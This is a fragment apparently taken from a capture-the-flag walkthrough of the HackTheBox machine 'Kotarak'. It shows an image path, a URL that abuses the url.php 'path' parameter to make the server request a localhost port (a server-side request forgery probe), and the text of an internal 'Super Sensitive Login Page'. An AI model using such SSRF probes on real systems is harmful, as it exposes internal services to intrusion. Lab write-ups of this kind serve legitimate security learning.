 kotarak.htb:60000/url.php?path=http%3A%2F%2Flocalhost%3A320
count
Super Sensitive Login Page
Name: admin
Password:
Login